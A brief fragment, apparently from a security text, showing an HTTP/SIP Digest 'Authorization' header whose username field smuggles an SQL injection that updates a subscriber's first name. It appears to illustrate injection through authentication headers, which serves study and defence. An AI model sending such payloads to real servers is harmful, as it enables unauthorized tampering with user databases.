 Authorization: Digest username=”alice’;
Update subscriber set first_name=’malicious’
where username=’alice’--”,
realm=”example.com”, algorithm=”md5”,
nonce="84a4cc6f3082121f32b42a2187831a9e",
response="7587245234b3434cc3412213e5f113a5432"